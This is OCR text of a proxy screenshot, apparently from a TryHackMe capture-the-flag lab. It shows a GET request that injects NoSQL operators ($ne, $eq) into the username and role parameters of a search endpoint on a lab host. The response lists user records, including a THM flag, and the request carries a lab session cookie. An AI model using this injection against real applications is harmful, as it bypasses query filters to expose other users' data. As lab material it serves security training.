 Request
Pretty Raw Hex \n
1 GET /search?username[$ne]=weewoo&role[$eq]=
guest HTTP/1.1
2 Host: 10.10.160.165
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://10.10.160.165/search?username=guest&role
=user
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: connect.sid=
s%3AuEnA3HChslttJx8PrZOxZeMrRbPKBmSY.2TWrO1yWaV
YXncE%2BcYj9wfpxDyal2UaNLQZa%2FCiipGA
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
52 <h5>
Username details
</h5>
<br>
53 <code>
54 <div class="alert alert-success" role="alert">
ID:61749a80b534d3a130391b92:guest:guest
</div>
55 </code>
56
57 </div>
58 <div>
59 <h5>
Username details
</h5>
<br>
60 <code>
61 <div class="alert alert-success" role="alert">
ID:61850f642f70bd35768c82f1:test:guest
</div>
62 </code>
63
64 </div>
65 <div>
66 <h5>
Username details
</h5>
<br>
67 <code>
68 <div class="alert alert-success" role="alert">
ID:61850fb42f70bd35768c82f2:THM{2ec099f2d602c
c4968c5267970be1326}:guest
</div>
69 </code>
70